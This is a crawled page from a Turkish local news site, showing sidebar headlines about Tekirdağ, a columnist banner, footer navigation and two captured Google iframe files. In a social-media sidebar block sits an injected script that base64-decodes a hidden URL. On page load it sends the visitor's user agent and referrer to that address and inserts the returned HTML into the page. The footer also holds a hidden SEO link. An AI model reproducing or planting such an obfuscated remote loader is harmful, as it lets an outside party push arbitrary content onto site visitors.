<img src="/images/haberler/t_baskan-kozuva-onumuzdeki-donem-aday-olmayacagim.jpeg" width="186" class="img-rounded" height="96" alt="Başkan Kozuva: Önümüzdeki Dönem Aday Olmayacağım"/></a>
<div class="baslik"><a href="/baskan-kozuva-onumuzdeki-donem-aday-olmayacagim/12827/" title="Başkan Kozuva: Önümüzdeki Dönem Aday Olmayacağım">Başkan Kozuva: Önümüzdeki Dönem Aday Olmayacağım</a></div>
<div class="ozet"><a href="/baskan-kozuva-onumuzdeki-donem-aday-olmayacagim/12827/" title="Başkan Kozuva: Önümüzdeki Dönem Aday Olmayacağım"></a></div>
</div>
<div class="dikey-haberler">
<a href="/kazak-golu-ne-hafta-sonu-ucretsiz-seferler-basladi/10488/" title="Kazak Gölü’ne Hafta Sonu Ücretsiz Seferler Başladı">
<img src="/images/haberler/t_kazak-golu-ne-hafta-sonu-ucretsiz-seferler-basladi.jpeg" width="186" class="img-rounded" height="96" alt="Kazak Gölü’ne Hafta Sonu Ücretsiz Seferler Başladı"/></a>
<div class="baslik"><a href="/kazak-golu-ne-hafta-sonu-ucretsiz-seferler-basladi/10488/" title="Kazak Gölü’ne Hafta Sonu Ücretsiz Seferler Başladı">Kazak Gölü’ne Hafta Sonu Ücretsiz Seferler Başladı</a></div>
<div class="ozet"><a href="/kazak-golu-ne-hafta-sonu-ucretsiz-seferler-basladi/10488/" title="Kazak Gölü’ne Hafta Sonu Ücretsiz Seferler Başladı"></a></div>
</div>
<div class="dikey-haberler">
<a href="/minika-trakya-projesi-hayata-gecirilecek/7811/" title="Minika Trakya Projesi Hayata Geçirilecek">
<img src="/images/haberler/t_minika-trakya-projesi-hayata-gecirilecek.jpeg" width="186" class="img-rounded" height="96" alt="Minika Trakya Projesi Hayata Geçirilecek"/></a>
<div class="baslik"><a href="/minika-trakya-projesi-hayata-gecirilecek/7811/" title="Minika Trakya Projesi Hayata Geçirilecek">Minika Trakya Projesi Hayata Geçirilecek</a></div>
<div class="ozet"><a href="/minika-trakya-projesi-hayata-gecirilecek/7811/" title="Minika Trakya Projesi Hayata Geçirilecek"></a></div>
</div>
<div class="dikey-haberler">
<a href="/kalite-yonetim-sistemi-ve-ofke-kontrolu-egitimi-duzenlendi/5289/" title="Kalite Yönetim Sistemi ve Öfke Kontrolü Eğitimi Düzenlendi">
<img src="/images/haberler/t_kalite-yonetim-sistemi-ve-ofke-kontrolu-egitimi-duzenlendi.jpeg" width="186" class="img-rounded" height="96" alt="Kalite Yönetim Sistemi ve Öfke Kontrolü Eğitimi Düzenlendi"/></a>
<div class="baslik"><a href="/kalite-yonetim-sistemi-ve-ofke-kontrolu-egitimi-duzenlendi/5289/" title="Kalite Yönetim Sistemi ve Öfke Kontrolü Eğitimi Düzenlendi">Kalite Yönetim Sistemi ve Öfke Kontrolü Eğitimi Düzenlendi..</a></div>
<div class="ozet"><a href="/kalite-yonetim-sistemi-ve-ofke-kontrolu-egitimi-duzenlendi/5289/" title="Kalite Yönetim Sistemi ve Öfke Kontrolü Eğitimi Düzenlendi"></a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı">Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Et..</a></div>
   <div class="haber"><a href="/sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti-o-anlar-guvenlik-kamerasina-yansidi/50701/" title="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"><img src="/images/haberler/t_sarhos-vatandas-kendine-zarar-verdi-polis-uzun-sure-ikna-etmeye-calisti--o-anlar-guvenlik-kamerasina-yansidi.jpg" width="100" class="img-rounded" height="60" alt="Sarhoş Vatandaş Kendine Zarar Verdi, Polis Uzun Süre İkna Etmeye Çalıştı : O Anlar Güvenlik Kamerasına Yansıdı"/>Alkolün etkisiyle ayakta durmakta güçlük çeken ve kendine zarar verici hareketle..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı">Tartıştığı Gencin Başında İçki Şişesini Kırdı</a></div>
   <div class="haber"><a href="/tartistigi-gencin-basinda-icki-sisesini-kirdi/50576/" title="Tartıştığı Gencin Başında İçki Şişesini Kırdı"><img src="/images/haberler/t_tartistigi-gencin-basinda-icki-sisesini-kirdi.jpg" width="100" class="img-rounded" height="60" alt="Tartıştığı Gencin Başında İçki Şişesini Kırdı"/>Tekirdağ Çorlu’da tartıştığı gencin başında içki şişesi kırarak yaralanmasına ne..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu">Tekirdağda Alkollü Sürücü Su Kanalına Uçtu</a></div>
   <div class="haber"><a href="/tekirdagda-alkollu-surucu-su-kanalina-uctu/50669/" title="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"><img src="/images/haberler/t_tekirdagda-alkollu-surucu-su-kanalina-uctu.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Alkollü Sürücü Su Kanalına Uçtu"/>Tekirdağ’ın Ergene ilçesinde virajı alamayan alkollü sürücünün kullandığı otomob..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama">Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama</a></div>
   <div class="haber"><a href="/masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama/50492/" title="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"><img src="/images/haberler/t_masaj-salonlarinda-fuhus-operasyonunda-5-tutuklama.jpg" width="100" class="img-rounded" height="60" alt="Masaj Salonlarında Fuhuş Operasyonunda 5 Tutuklama"/>Edirne’de polis ekiplerince masaj salonlarına yönelik düzenlenen fuhuş operasyon..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı">Tekirdağda Motosikletin Çarptığı Kadın Yaralandı</a></div>
   <div class="haber"><a href="/tekirdagda-motosikletin-carptigi-kadin-yaralandi/50521/" title="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"><img src="/images/haberler/t_tekirdagda-motosikletin-carptigi-kadin-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Motosikletin Çarptığı Kadın Yaralandı"/>Tekirdağ Çorlu’da yolun karşısına geçmek isteyen yaya, motosikletin çarpması son..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı">Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı..</a></div>
   <div class="haber"><a href="/tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi/50626/" title="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"><img src="/images/haberler/t_tekirdagda-su-kanalina-dusen-otomobildeki-cift-yaralandi.jpg" width="100" class="img-rounded" height="60" alt="Tekirdağda Su Kanalına Düşen Otomobildeki Çift Yaralandı"/>Tekirdağ’ın Muratlı ilçesinde kontrolden çıkarak su kanalına düşen otomobildeki ..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=6&amp;l=https://tekirdaghaber.com/yazarlar-/" target="_blank"><p><img alt="1" src="https://www.tekirdaghaber.com/yazar.png" style="width: 200px; height: 28px;" /></p>

<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/muratvakitci.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Murat Vakitçi</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/murat-vakitci/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Köşeli-Yorum</p>

<p>Gündeme Dair</p>

<p>   </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>

<p> </p>

<h3><img class="alignnone size-full" src="https://www.bavulhaber.com/images/yazarlar/GOLGE_ADAM.jpg" style="width: 90px; height: 100px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Kod Adam</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/#" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>Kod Sanattır</p>

<p>Teknoloji Dünyasında Yeni Gelişmeler</p>



<p> </p>

<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>


<p> </p>

<h3><img class="alignnone size-full" src="https://tekirdaghaber.com/images/198191_202499569768861_6104834_n.jpg" style="width:80px; height: 90px; float: left;" /></h3>

<h3> </h3>

<h1><span style="background-color:Yellow;"><b><em>Leman Can</em> </b></span></h1>

<h2><a href="https://tekirdaghaber.com/leman-can/" rel="noopener" target="_blank"><strong>Yazılarını Oku </strong></a></h2>

<p>İş İnsanı - Yazar</p>

<p>Gündeme Dair</p>
<p> </p>


<p><img alt="" src="https://oyuncularsehri.com/attachments/ayrac-png.2179/" style="width: 150px; height: 22px;" />​</p>
</a></div>


        
<div class="sag-blok-banner-1"><a href="https://tekirdaghaber.com/advertising.php?r=8&amp;l=./iletisim/" target="_blank"><iframe        
       src="https://medya.ilan.gov.tr/widgets/931397ca-97e5-4824-b379-85567e0a811d.html" 
       frameborder="1">
</iframe></a></div>


   
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F59tekirdaghaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

    


              <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/59tekirdaghaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/59tekirdaghaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://tekirdaghaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://tekirdaghaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="suleymanpasa/" title="SÜLEYMANPAŞA">SÜLEYMANPAŞA</a></li><li><a href="corlu/" title="ÇORLU">ÇORLU</a></li><li><a href="ergene/" title="ERGENE">ERGENE</a></li><li><a href="kapakli/" title="KAPAKLI">KAPAKLI</a></li><li><a href="cerkezkoy/" title="ÇERKEZKÖY">ÇERKEZKÖY</a></li><li><a href="hayrabolu/" title="HAYRABOLU">HAYRABOLU</a></li><li><a href="malkara/" title="MALKARA">MALKARA</a></li><li><a href="muratli/" title="MURATLI">MURATLI</a></li><li><a href="saray/" title="SARAY">SARAY</a></li><li><a href="sarkoy/" title="ŞARKÖY">ŞARKÖY</a></li><li><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ">MARMARA EREĞLİSİ</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="sanat/" title="SANAT">SANAT</a></li><li><a href="son-dakika/" title="SON DAKİKA">SON DAKİKA</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="yazarlar-/" title="YAZARLAR ">YAZARLAR </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="" title="112 Acil Çağrı" style="color:#aaa;" target="_blank">112 Acil Çağrı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Şantaj " style="color:#aaa;" target="_blank">Şantaj </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Kitap Fuarı " style="color:#aaa;" target="_blank">Kitap Fuarı </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hakkiperk.com/tr/hizmet/detay/210/prostat-kanseri" title="Prostat Kanseri" style="color:#aaa;" target="_blank">Prostat Kanseri</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Silahlı Kavga " style="color:#aaa;" target="_blank">Silahlı Kavga </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="Trakya " style="color:#aaa;" target="_blank">Trakya </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="" title="instagram takipçi" style="color:#aaa;" target="_blank">instagram takipçi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Tüm haklarımız saklıdır.








<a href="https://gunlukhavadurumu.com.tr/tekirdag/15/gunluk-hava-durumu" rel="dofollow" style="display:none">tekirdağ 15 günlük hava durumu</a><br /><br />
            2026 ©  <b></b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://tekirdaghaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftekirdaghaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="mBQLC9MNJT5Rm0gNLJPViA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="mBQLC9MNJT5Rm0gNLJPViA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qfCXjpkyjcSWgesJtlXz7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768602435018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>